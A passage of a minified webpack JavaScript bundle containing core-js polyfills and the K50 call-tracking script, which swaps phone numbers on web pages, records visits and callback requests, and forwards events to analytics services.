e||e.hasOwnProperty("prototype")}))},function(e,t,r){var n=r(95),o=r(44);e.exports=function(e){var t=n(e,"string");return o(t)?t:t+""}},function(e,t,r){var n=r(98);e.exports=function(e,t){var r=e[t];return null==r?void 0:n(r)}},function(e,t){var r=String;e.exports=function(e){try{return r(e)}catch(e){return"Object"}}},function(e,t,r){var n=r(34),o=r(73),i=n("keys");e.exports=function(e){return i[e]||(i[e]=o(e))}},function(e,t){e.exports={}},function(e,t,r){var n=r(47),o=Math.max,i=Math.min;e.exports=function(e,t){var r=n(e);return r<0?o(r+t,0):i(r,t)}},function(e,t,r){var n=r(47),o=Math.min;e.exports=function(e){return e>0?o(n(e),9007199254740991):0}},function(e,t,r){var n,o,i=r(11),_=r(0),s=r(15),c=r(103),a=r(82),u=r(34),l=r(48),f=r(36).get,p=r(105),d=r(106),g=u("native-string-replace",String.prototype.replace),v=RegExp.prototype.exec,m=v,y=_("".charAt),b=_("".indexOf),E=_("".replace),h=_("".slice),O=(o=/b*/g,i(v,n=/a/,"a"),i(v,o,"a"),0!==n.lastIndex||0!==o.lastIndex),j=a.BROKEN_CARET,P=void 0!==/()??/.exec("")[1];(O||P||j||p||d)&&(m=function(e){var t,r,n,o,_,a,u,p=this,d=f(p),x=s(e),w=d.raw;if(w)return w.lastIndex=p.lastIndex,t=i(m,w,x),p.lastIndex=w.lastIndex,t;var D=d.groups,M=j&&p.sticky,S=i(c,p),I=p.source,k=0,T=x;if(M&&(S=E(S,"y",""),-1===b(S,"g")&&(S+="g"),T=h(x,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==y(x,p.lastIndex-1))&&(I="(?: "+I+")",T=" "+T,k++),r=new RegExp("^(?:"+I+")",S)),P&&(r=new RegExp("^"+I+"$(?!\\s)",S)),O&&(n=p.lastIndex),o=i(v,M?r:p,T),M?o?(o.input=h(o.input,k),o[0]=h(o[0],k),o.index=p.lastIndex,p.lastIndex+=o[0].length):p.lastIndex=0:O&&o&&(p.lastIndex=p.global?o.index+o[0].length:n),P&&o&&o.length>1&&i(g,o[0],r,(function(){for(_=1;_<arguments.length-2;_++)void 0===arguments[_]&&(o[_]=void 0)})),o&&D)for(o.groups=a=l(null),_=0;_<D.length;_++)a[(u=D[_])[0]]=o[u[1]];return o}),e.exports=m},function(e,t,r){var n=r(55),o=Function.prototype,i=o.apply,_=o.call;e.exports="object"==typeof Reflect&&Reflect.apply||(n?_.bind(i):function(){return _.apply(i,arguments)})},function(e,t,r){var n=r(56),o=r(12),i=r(43);e.exports=function(e,t,r){var _=n(t);_ in e?o.f(e,_,i(0,r)):e[_]=r}},function(e,t,r){r(137),r(139)},function(e,t,r){var n=r(31);e.exports=Array.isArray||function(e){return"Array"==n(e)}},function(e,t,r){var n=r(1),o=r(5),i=r(70),_=o("species");e.exports=function(e){return i>=51||!n((function(){var t=[];return(t.constructor={})[_]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}},function(e,t,r){var n=r(0),o=r(1),i=r(31),_=Object,s=n("".split);e.exports=o((function(){return!_("z").propertyIsEnumerable(0)}))?function(e){return"String"==i(e)?s(e,""):_(e)}:_},function(e,t,r){var n,o,i=r(2),_=r(97),s=i.process,c=i.Deno,a=s&&s.versions||c&&c.version,u=a&&a.v8;u&&(o=(n=u.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&_&&(!(n=_.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=_.match(/Chrome\/(\d+)/))&&(o=+n[1]),e.exports=o},function(e,t,r){var n=r(2),o=r(72),i=n["__core-js_shared__"]||o("__core-js_shared__",{});e.exports=i},function(e,t,r){var n=r(2),o=Object.defineProperty;e.exports=function(e,t){try{o(n,e,{value:t,configurable:!0,writable:!0})}catch(r){n[e]=t}return t}},function(e,t,r){var n=r(0),o=0,i=Math.random(),_=n(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+_(++o+i,36)}},function(e,t,r){var n=r(2),o=r(17),i=n.document,_=o(i)&&o(i.createElement);e.exports=function(e){return _?i.createElement(e):{}}},function(e,t,r){var n=r(10),o=r(7),i=Function.prototype,_=n&&Object.getOwnPropertyDescriptor,s=o(i,"name"),c=s&&"something"===function(){}.name,a=s&&(!n||n&&_(i,"name").configurable);e.exports={EXISTS:s,PROPER:c,CONFIGURABLE:a}},function(e,t,r){var n=r(0),o=r(3),i=r(71),_=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(e){return _(e)}),e.exports=i.inspectSource},function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,r){var n=r(1),o=r(3),i=/#|\.prototype\./,_=function(e,t){var r=c[s(e)];return r==u||r!=a&&(o(t)?n(t):!!t)},s=_.normalize=function(e){return String(e).replace(i,".").toLowerCase()},c=_.data={},a=_.NATIVE="N",u=_.POLYFILL="P";e.exports=_},function(e,t,r){var n=r(81),o=r(3),i=r(31),_=r(5)("toStringTag"),s=Object,c="Arguments"==i(function(){return arguments}());e.exports=n?i:function(e){var t,r,n;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(r=function(e,t){try{return e[t]}catch(e){}}(t=s(e),_))?r:c?i(t):"Object"==(n=i(t))&&o(t.callee)?"Arguments":n}},function(e,t,r){var n={};n[r(5)("toStringTag")]="z",e.exports="[object z]"===String(n)},function(e,t,r){var n=r(1),o=r(2).RegExp,i=n((function(){var e=o("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),_=i||n((function(){return!o("a","y").sticky})),s=i||n((function(){var e=o("^r","gy");return e.lastIndex=2,null!=e.exec("str")}));e.exports={BROKEN_CARET:s,MISSED_STICKY:_,UNSUPPORTED_Y:i}},function(e,t,r){var n=r(102),o=r(77);e.exports=Object.keys||function(e){return n(e,o)}},function(e,t,r){r(4);var n=r(0),o=r(18),i=r(63),_=r(1),s=r(5),c=r(35),a=s("species"),u=RegExp.prototype;e.exports=function(e,t,r,l){var f=s(e),p=!_((function(){var t={};return t[f]=function(){return 7},7!=""[e](t)})),d=p&&!_((function(){var t=!1,r=/a/;return"split"===e&&((r={}).constructor={},r.constructor[a]=function(){return r},r.flags="",r[f]=/./[f]),r.exec=function(){return t=!0,null},r[f](""),!t}));if(!p||!d||r){var g=n(/./[f]),v=t(f,""[e],(function(e,t,r,o,_){var s=n(e),c=t.exec;return c===i||c===u.exec?p&&!_?{done:!0,value:g(t,r,o)}:{done:!0,value:s(r,t,o)}:{done:!1}}));o(String.prototype,e,v[0]),o(u,f,v[1])}l&&c(u[f],"sham",!0)}},function(e,t,r){var n=r(0),o=r(1),i=r(3),_=r(80),s=r(21),c=r(76),a=function(){},u=[],l=s("Reflect","construct"),f=/^\s*(?:class|function)\b/,p=n(f.exec),d=!f.exec(a),g=function(e){if(!i(e))return!1;try{return l(a,u,e),!0}catch(e){return!1}},v=function(e){if(!i(e))return!1;switch(_(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return d||!!p(f,c(e))}catch(e){return!0}};v.sham=!0,e.exports=!l||o((function(){var e;return g(g.call)||!g(Object)||!g((function(){e=!0}))||e}))?v:g},function(e,t,r){var n=r(108).charAt;e.exports=function(e,t,r){return t+(r?n(e,t).length:1)}},function(e,t,r){var n=r(11),o=r(13),i=r(3),_=r(31),s=r(63),c=TypeError;e.exports=function(e,t){var r=e.exec;if(i(r)){var a=n(r,e,t);return null!==a&&o(a),a}if("RegExp"===_(e))return n(s,e,t);throw c("RegExp#exec called on incompatible receiver")}},function(e,t,r){var n=r(0);e.exports=n([].slice)},function(e,t,r){var n=r(140);e.exports=function(e,t){return new(n(e))(0===t?0:t)}},function(e,t,r){var n=r(6),o=r(26),i=r(83);n({target:"Object",stat:!0,forced:r(1)((function(){i(1)}))},{keys:function(e){return i(o(e))}})},function(e,t,r){var n=r(12).f,o=r(7),i=r(5)("toStringTag");e.exports=function(e,t,r){e&&!r&&(e=e.prototype),e&&!o(e,i)&&n(e,i,{configurable:!0,value:t})}},function(e,t){e.exports={}},function(e,t,r){r.d(t,"a",(function(){return o}));r(16);var n=r(51);function o(e,t){var r=window.location.origin;r||(r="".concat(window.location.protocol,"//").concat(window.location.hostname).concat(window.location.port?":".concat(window.location.port):"")),Object(n.a)(e,t)}},function(e,t,r){var n={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!n.call({1:2},1);t.f=i?function(e){var t=o(this,e);return!!t&&t.enumerable}:n},function(e,t,r){var n=r(11),o=r(17),i=r(44),_=r(57),s=r(128),c=r(5),a=TypeError,u=c("toPrimitive");e.exports=function(e,t){if(!o(e)||i(e))return e;var r,c=_(e,u);if(c){if(void 0===t&&(t="default"),r=n(c,e,t),!o(r)||i(r))return r;throw a("Can't convert object to primitive value")}return void 0===t&&(t="number"),s(e,t)}},function(e,t,r){var n=r(33);e.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(e,t,r){var n=r(21);e.exports=n("navigator","userAgent")||""},function(e,t,r){var n=r(3),o=r(58),i=TypeError;e.exports=function(e){if(n(e))return e;throw i(o(e)+" is not a function")}},function(e,t,r){var n=r(10),o=r(1),i=r(74);e.exports=!n&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(e,t,r){var n=r(10),o=r(1);e.exports=n&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},function(e,t,r){var n=r(7),o=r(131),i=r(54),_=r(12);e.exports=function(e,t,r){for(var s=o(t),c=_.f,a=i.f,u=0;u<s.length;u++){var l=s[u];n(e,l)||r&&n(r,l)||c(e,l,a(t,l))}}},function(e,t,r){var n=r(0),o=r(7),i=r(20),_=r(132).indexOf,s=r(60),c=n([].push);e.exports=function(e,t){var r,n=i(e),a=0,u=[];for(r in n)!o(s,r)&&o(n,r)&&c(u,r);for(;t.length>a;)o(n,r=t[a++])&&(~_(u,r)||c(u,r));return u}},function(e,t,r){var n=r(13);e.exports=function(){var e=n(this),t="";return e.hasIndices&&(t+="d"),e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.unicodeSets&&(t+="v"),e.sticky&&(t+="y"),t}},function(e,t,r){var n=r(10),o=r(100),i=r(12),_=r(13),s=r(20),c=r(83);t.f=n&&!o?Object.defineProperties:function(e,t){_(e);for(var r,n=s(t),o=c(t),a=o.length,u=0;a>u;)i.f(e,r=o[u++],n[r]);return e}},function(e,t,r){var n=r(1),o=r(2).RegExp;e.exports=n((function(){var e=o(".","s");return!(e.dotAll&&e.exec("\n")&&"s"===e.flags)}))},function(e,t,r){var n=r(1),o=r(2).RegExp;e.exports=n((function(){var e=o("(?<a>b)","g");return"b"!==e.exec("b").groups.a||"bc"!=="b".replace(e,"$<a>c")}))},function(e,t,r){var n=r(17),o=r(31),i=r(5)("match");e.exports=function(e){var t;return n(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},function(e,t,r){var n=r(0),o=r(47),i=r(15),_=r(27),s=n("".charAt),c=n("".charCodeAt),a=n("".slice),u=function(e){return function(t,r){var n,u,l=i(_(t)),f=o(r),p=l.length;return f<0||f>=p?e?"":void 0:(n=c(l,f))<55296||n>56319||f+1===p||(u=c(l,f+1))<56320||u>57343?e?s(l,f):n:e?a(l,f,f+2):u-56320+(n-55296<<10)+65536}};e.exports={codeAt:u(!1),charAt:u(!0)}},function(e,t,r){var n=r(61),o=r(37),i=r(65),_=Array,s=Math.max;e.exports=function(e,t,r){for(var c=o(e),a=n(t,c),u=n(void 0===r?c:r,c),l=_(s(u-a,0)),f=0;a<u;a++,f++)i(l,f,e[a]);return l.length=f,l}},function(e,t,r){var n=r(2),o=r(64),i=r(3),_=r(97),s=r(88),c=r(138),a=/MSIE .\./.test(_),u=n.Function,l=function(e){return a?function(t,r){var n=c(arguments.length,1)>2,_=i(t)?t:u(t),a=n?s(arguments,2):void 0;return e(n?function(){o(_,this,a)}:_,r)}:e};e.exports={setTimeout:l(n.setTimeout),setInterval:l(n.setInterval)}},function(e,t){var r=TypeError;e.exports=function(e){if(e>9007199254740991)throw r("Maximum allowed index exceeded");return e}},function(e,t,r){var n=r(11),o=r(7),i=r(32),_=r(103),s=RegExp.prototype;e.exports=function(e){var t=e.flags;return void 0!==t||"flags"in s||o(e,"flags")||!i(s,e)?t:n(_,e)}},function(e,t,r){var n=r(3),o=r(17),i=r(114);e.exports=function(e,t,r){var _,s;return i&&n(_=t.constructor)&&_!==r&&o(s=_.prototype)&&s!==r.prototype&&i(e,s),e}},function(e,t,r){var n=r(0),o=r(13),i=r(143);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,r={};try{(e=n(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(r,[]),t=r instanceof Array}catch(e){}return function(r,n){return o(r),i(n),t?e(r,n):r.__proto__=n,r}}():void 0)},function(e,t,r){var n=r(5);t.f=n},function(e,t,r){var n=r(148),o=r(7),i=r(115),_=r(12).f;e.exports=function(e){var t=n.Symbol||(n.Symbol={});o(t,e)||_(t,e,{value:i.f(e)})}},function(e,t,r){var n=r(150),o=r(0),i=r(69),_=r(26),s=r(37),c=r(89),a=o([].push),u=function(e){var t=1==e,r=2==e,o=3==e,u=4==e,l=6==e,f=7==e,p=5==e||l;return function(d,g,v,m){for(var y,b,E=_(d),h=i(E),O=n(g,v),j=s(h),P=0,x=m||c,w=t?x(d,j):r||f?x(d,0):void 0;j>P;P++)if((p||P in h)&&(b=O(y=h[P],P,E),e))if(t)w[P]=b;else if(b)switch(e){case 3:return!0;case 5:return y;case 6:return P;case 2:a(w,y)}else switch(e){case 4:return!1;case 7:a(w,y)}return l?-1:o||u?u:w}};e.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6),filterReject:u(7)}},function(e,t,r){var n=r(33);e.exports=n&&!!Symbol.for&&!!Symbol.keyFor},function(e,t,r){var n=r(6),o=r(11),i=r(45),_=r(75),s=r(3),c=r(156),a=r(121),u=r(114),l=r(91),f=r(35),p=r(18),d=r(5),g=r(92),v=r(120),m=_.PROPER,y=_.CONFIGURABLE,b=v.IteratorPrototype,E=v.BUGGY_SAFARI_ITERATORS,h=d("iterator"),O=function(){return this};e.exports=function(e,t,r,_,d,v,j){c(r,t,_);var P,x,w,D=function(e){if(e===d&&T)return T;if(!E&&e in I)return I[e];switch(e){case"keys":case"values":case"entries":return function(){return new r(this,e)}}return function(){return new r(this)}},M=t+" Iterator",S=!1,I=e.prototype,k=I[h]||I["@@iterator"]||d&&I[d],T=!E&&k||D(d),R="Array"==t&&I.entries||k;if(R&&(P=a(R.call(new e)))!==Object.prototype&&P.next&&(i||a(P)===b||(u?u(P,b):s(P[h])||p(P,h,O)),l(P,M,!0,!0),i&&(g[M]=O)),m&&"values"==d&&k&&"values"!==k.name&&(!i&&y?f(I,"name","values"):(S=!0,T=function(){return o(k,this)})),d)if(x={values:D("values"),keys:v?T:D("keys"),entries:D("entries")},j)for(w in x)(E||S||!(w in I))&&p(I,w,x[w]);else n({target:t,proto:!0,forced:E||S},x);return i&&!j||I[h]===T||p(I,h,T,{name:d}),g[t]=T,x}},function(e,t,r){var n,o,i,_=r(1),s=r(3),c=r(48),a=r(121),u=r(18),l=r(5),f=r(45),p=l("iterator"),d=!1;[].keys&&("next"in(i=[].keys())?(o=a(a(i)))!==Object.prototype&&(n=o):d=!0),null==n||_((function(){var e={};return n[p].call(e)!==e}))?n={}:f&&(n=c(n)),s(n[p])||u(n,p,(function(){return this})),e.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:d}},function(e,t,r){var n=r(7),o=r(3),i=r(26),_=r(59),s=r(157),c=_("IE_PROTO"),a=Object,u=a.prototype;e.exports=s?a.getPrototypeOf:function(e){var t=i(e);if(n(t,c))return t[c];var r=t.constructor;return o(r)&&t instanceof r?r.prototype:t instanceof a?u:null}},function(e,t,r){var n=r(6),o=r(67),i=r(85),_=r(17),s=r(61),c=r(37),a=r(20),u=r(65),l=r(5),f=r(68),p=r(88),d=f("slice"),g=l("species"),v=Array,m=Math.max;n({target:"Array",proto:!0,forced:!d},{slice:function(e,t){var r,n,l,f=a(this),d=c(f),y=s(e,d),b=s(void 0===t?d:t,d);if(o(f)&&(r=f.constructor,(i(r)&&(r===v||o(r.prototype))||_(r)&&null===(r=r[g]))&&(r=void 0),r===v||void 0===r))return p(f,y,b);for(n=new(void 0===r?v:r)(m(b-y,0)),l=0;y<b;y++,l++)y in f&&u(n,l,f[y]);return n.length=l,n}})},function(e,t,r){var n=r(6),o=r(117).map;n({target:"Array",proto:!0,forced:!r(68)("map")},{map:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,r){r(6)({target:"Number",stat:!0},{isFinite:r(168)})},function(e,t,r){r.d(t,"a",(function(){return n}));r(23),r(124),r(50),r(16),r(169);function n(e,t){var r=Object.prototype.toString.apply(e);function n(e){return e<10?"0".concat(e):e}return"[object Date]"===r?Number.isFinite(e.valueOf())?"".concat(e.getUTCFullYear(),"-").concat(n(e.getUTCMonth()+1),"-").concat(n(e.getUTCDate()),"T").concat(n(e.getUTCHours()),":").concat(n(e.getUTCMinutes()),":").concat(n(e.getUTCSeconds()),"Z"):null:"[object String]"===r||"[object Number]"===r||"[object Boolean]"===r?e.valueOf():"[object Array]"!==r&&"function"==typeof e.toJSON?e.toJSON(t):e}},function(module,__webpack_exports__,__webpack_require__){var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(4),core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__),core_js_modules_es_string_split_js__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(22),core_js_modules_es_string_split_js__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(core_js_modules_es_string_split_js__WEBPACK_IMPORTED_MODULE_1__),core_js_modules_web_timers_js__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(66),core_js_modules_web_timers_js__WEBPACK_IMPORTED_MODULE_2___default=__webpack_require__.n(core_js_modules_web_timers_js__WEBPACK_IMPORTED_MODULE_2__),core_js_modules_es_array_concat_js__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(16),core_js_modules_es_array_concat_js__WEBPACK_IMPORTED_MODULE_3___default=__webpack_require__.n(core_js_modules_es_array_concat_js__WEBPACK_IMPORTED_MODULE_3__),core_js_modules_es_object_keys_js__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(90),core_js_modules_es_object_keys_js__WEBPACK_IMPORTED_MODULE_4___default=__webpack_require__.n(core_js_modules_es_object_keys_js__WEBPACK_IMPORTED_MODULE_4__),core_js_modules_es_array_join_js__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(49),core_js_modules_es_array_join_js__WEBPACK_IMPORTED_MODULE_5___default=__webpack_require__.n(core_js_modules_es_array_join_js__WEBPACK_IMPORTED_MODULE_5__),core_js_modules_es_string_match_js__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(28),core_js_modules_es_string_match_js__WEBPACK_IMPORTED_MODULE_6___default=__webpack_require__.n(core_js_modules_es_string_match_js__WEBPACK_IMPORTED_MODULE_6__),core_js_modules_es_object_to_string_js__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(23),core_js_modules_es_object_to_string_js__WEBPACK_IMPORTED_MODULE_7___default=__webpack_require__.n(core_js_modules_es_object_to_string_js__WEBPACK_IMPORTED_MODULE_7__),core_js_modules_es_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_8__=__webpack_require__(24),core_js_modules_es_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_8___default=__webpack_require__.n(core_js_modules_es_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_8__),core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_9__=__webpack_require__(29),core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_9___default=__webpack_require__.n(core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_9__),core_js_modules_es_symbol_js__WEBPACK_IMPORTED_MODULE_10__=__webpack_require__(38),core_js_modules_es_symbol_js__WEBPACK_IMPORTED_MODULE_10___default=__webpack_require__.n(core_js_modules_es_symbol_js__WEBPACK_IMPORTED_MODULE_10__),core_js_modules_es_symbol_description_js__WEBPACK_IMPORTED_MODULE_11__=__webpack_require__(39),core_js_modules_es_symbol_description_js__WEBPACK_IMPORTED_MODULE_11___default=__webpack_require__.n(core_js_modules_es_symbol_description_js__WEBPACK_IMPORTED_MODULE_11__),core_js_modules_es_symbol_iterator_js__WEBPACK_IMPORTED_MODULE_12__=__webpack_require__(40),core_js_modules_es_symbol_iterator_js__WEBPACK_IMPORTED_MODULE_12___default=__webpack_require__.n(core_js_modules_es_symbol_iterator_js__WEBPACK_IMPORTED_MODULE_12__),core_js_modules_es_array_iterator_js__WEBPACK_IMPORTED_MODULE_13__=__webpack_require__(30),core_js_modules_es_array_iterator_js__WEBPACK_IMPORTED_MODULE_13___default=__webpack_require__.n(core_js_modules_es_array_iterator_js__WEBPACK_IMPORTED_MODULE_13__),core_js_modules_es_string_iterator_js__WEBPACK_IMPORTED_MODULE_14__=__webpack_require__(41),core_js_modules_es_string_iterator_js__WEBPACK_IMPORTED_MODULE_14___default=__webpack_require__.n(core_js_modules_es_string_iterator_js__WEBPACK_IMPORTED_MODULE_14__),core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_15__=__webpack_require__(42),core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_15___default=__webpack_require__.n(core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_15__),_Components_Settings_rotate__WEBPACK_IMPORTED_MODULE_16__=__webpack_require__(51),_Components_Settings_openFrame__WEBPACK_IMPORTED_MODULE_17__=__webpack_require__(93),_Components_Settings_sendRequest__WEBPACK_IMPORTED_MODULE_18__=__webpack_require__(25),_Components_Cookie_getCookie__WEBPACK_IMPORTED_MODULE_19__=__webpack_require__(8),_Components_Visits_getVisitParams__WEBPACK_IMPORTED_MODULE_20__=__webpack_require__(52),_Components_replaceNumber_replaceDomData__WEBPACK_IMPORTED_MODULE_21__=__webpack_require__(53),_Components_Settings_Helpers_forEach__WEBPACK_IMPORTED_MODULE_22__=__webpack_require__(9);function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var dataLayer=dataLayer||[];if("object"!==("undefined"==typeof k50Tracker?"undefined":_typeof(k50Tracker))){var _k50Tracker2=function(){var _instances=[],_k50Tracker=function _k50Tracker(){var self=this;this._sendRetries=0,this._domReadyInterval=0,this._settings={mode:"phone",label:"",product:"",servers:["https://collect.k50.ru"],urlRotate:"/rotate",urlParams:"/send/params",urlEvent:"/event/save",urlCallback:"/callback/add",landing:!1,allowCallback:!1,isNewVisit:!1,mod:5040,domReady:"k50BeforeDomReady",sessionInterval:180,uuidInterval:5256e3,codeInterval:180,phoneInterval:43200,lastVisit:525600},this._result={},this._settings.visitParameters=Object(_Components_Visits_getVisitParams__WEBPACK_IMPORTED_MODULE_20__.a)(self),this._uuid=null,this.init=function(e){for(var t in e)e.hasOwnProperty(t)&&(this._settings[t]=e[t]);var r=[];if(Object(_Components_Cookie_getCookie__WEBPACK_IMPORTED_MODULE_19__.a)(self,"k50servers",_instances)&&(r=Object(_Components_Cookie_getCookie__WEBPACK_IMPORTED_MODULE_19__.a)(self,"k50servers",_instances).split(",")),r&&r.length&&(this._settings.servers=r),setInterval((function(){Object(_Components_Settings_rotate__WEBPACK_IMPORTED_MODULE_16__.a)(self,_instances)}),864e5),"k50DomReady"===this._settings.domReady&&k50DomReady((function(){Object(_Components_Settings_openFrame__WEBPACK_IMPORTED_MODULE_17__.a)(self,_instances)})),"k50BeforeDomReady"===this._settings.domReady){var n=n||{},o="".concat(this._settings.siteId);Object(_Components_Settings_openFrame__WEBPACK_IMPORTED_MODULE_17__.a)(self,_instances),n[o]=setInterval(this.change,1e3),k50DomReady((function(){change(),clearInterval(n[o])}))}},this.sendEvent=function(e){"object"===_typeof(e.params)?"string"==typeof e.event?Object(_Components_Settings_sendRequest__WEBPACK_IMPORTED_MODULE_18__.a)(self,"".concat(self._settings.urlEvent,"/").concat(self._settings.siteId),"POST",{sid:self._result.sid,uuid:self._result.uuid,event:e.event,params:e.params,landing:window.location.href}):console.warn("K50 Tracker Error: \u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u043e \u0434\u043b\u044f \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430 event"):console.warn("K50 Tracker Error: \u041d\u0435\u0432\u0435\u0440\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0441\u043e\u0431\u044b\u0442\u0438\u044f")},this.getResultData=function(){var e={};return e.sid=self._result.sid,e.uuid=self._result.uuid,e.counterId=self._settings.siteId,e.label=self._settings.label,e.product=self._settings.product,e.isNewVisit=self._settings.isNewVisit,"code"===self._result.rotatorType&&self._result.code&&(e.code=self._result.code),"phone"===self._result.rotatorType&&self._result.phones&&(e.phones=self._result.phones),self._result.ip&&(e.ip=self._result.ip),self._result.widgets&&self._result.widgets.ids&&(e.widgets=self._result.widgets),self._result.geo&&(e.geo=self._result.geo),self._result.userAgent&&(e.userAgent=self._result.userAgent),e},this.change=function(forceRotate,params){if(void 0===forceRotate&&(forceRotate=!1),void 0===params&&(params=!1),forceRotate)params&&(params.landing&&(this._settings.landing=params.landing),params.label&&(this._settings.label=params.label),params.product&&(this._settings.product=params.product)),Object(_Components_Settings_rotate__WEBPACK_IMPORTED_MODULE_16__.a)(self,_instances);else{if("code"===self._result.rotatorType&&Code.setCode(self._result),"phone"===self._result.rotatorType&&Phone.setNumber(self._result),self._result.callback){var data={};data.sid=self._result.sid,data.uuid=self._result.uuid,"code"===self._result.rotatorType&&self._result.code&&(data.code=self._result.code),"phone"===self._result.rotatorType&&self._result.phones&&(data.phones=self._result.phones);try{eval(self._result.callback)}catch(e){console.log(e)}}if("function"==typeof self._settings.callback){var _data={};_data.sid=self._result.sid,_data.uuid=self._result.uuid,"code"===self._result.rotatorType&&self._result.code&&(_data.code=self._result.code),"phone"===self._result.rotatorType&&self._result.phones&&(_data.phones=self._result.phones),self._settings.callback.call(window,_data)}}},this.planCallback=function(e){var t={};if(t.sid=self._result.sid,t.uuid=self._result.uuid,!e.visitorPhone)return console.log("error - visitorPhone should not be empty"),!1;if(t.visitorPhone=e.visitorPhone,e.datePlanned?t.datePlanned=e.datePlanned:t.datePlanned=0,e.counterId?t.counterId=e.counterId:t.counterId=self._settings.siteId,e.widgetId&&(t.widgetId=e.widgetId),e.voiceMessage&&(t.voiceMessage=e.voiceMessage),e.userTimezoneOffset&&(t.userTimezoneOffset=e.userTimezoneOffset),Object(_Components_Settings_sendRequest__WEBPACK_IMPORTED_MODULE_18__.a)(self,self._settings.urlCallback,"POST",t),dataLayer.push({event:"k50Callback"}),!e.dontSendEvent){if(e.gaEventParams||(e.gaEventParams={hitType:"event",eventCategory:"K50Tracker",eventAction:"callback",eventLabel:document.URL}),window.ga)for(var r=window.ga.getAll(),n=[],o=0;o<r.length;o++){for(var i=!0,_=0;_<n.length;_++)if(n[_]===r[o].get("trackingId")){i=!1;break}if(i){var s="".concat(r[o].get("name"),".send");n.push(r[o].get("trackingId")),window.ga(s,e.gaEventParams)}}if(e.yaEventParams){e.yaEventParams.yaEventName||(e.yaEventParams.yaEventName="k50Callback");for(var c=Object.keys(window),a=/^yaCounter/,u=!1,l=0;l<c.length&&(!a.test(c[l])||(u=c[l],"object"!==_typeof(window[u])));l++);u&&"object"===_typeof(window[u])&&window[u].reachGoal(e.yaEventParams.yaEventName)}}};var Code=(parent=self,{setCode:function(e){e.code&&parent._settings.cssSelector1&&Object(_Components_replaceNumber_replaceDomData__WEBPACK_IMPORTED_MODULE_21__.a)(parent._settings.cssSelector1,e.code.toString().match(new RegExp(".{1,4}$|.{1,3}","g")).join("-"))}}),Phone=function(){var e=self;return{setNumber:function(t){if(t.phones)for(var r=0;r<t.phones.length;r++)if(t.phones[r].number_formatted)if(e._settings.cssSelectors)if(e._settings.cssSelectors.length>0&&void 0!==e._settings.cssSelectors[r]){var n=e._settings.cssSelectors[r],o="",i="",_="";(e._settings.cssSelectors[r].selector&&void 0!==e._settings.cssSelectors[r].selector||e._settings.cssSelectors[r].numberSelector&&void 0!==e._settings.cssSelectors[r].numberSelector)&&(n=e._settings.cssSelectors[r].selector,o=e._settings.cssSelectors[r].exception,i=e._settings.cssSelectors[r].numberSelector,_=e._settings.cssSelectors[r].numberException),Object(_Components_replaceNumber_replaceDomData__WEBPACK_IMPORTED_MODULE_21__.a)(n,o,i,_,t.phones[r].number,t.phones[r].number_formatted)}else Object(_Components_replaceNumber_replaceDomData__WEBPACK_IMPORTED_MODULE_21__.a)(e._settings["cssSelector".concat(r+1)],t.phones[r].number_formatted);else 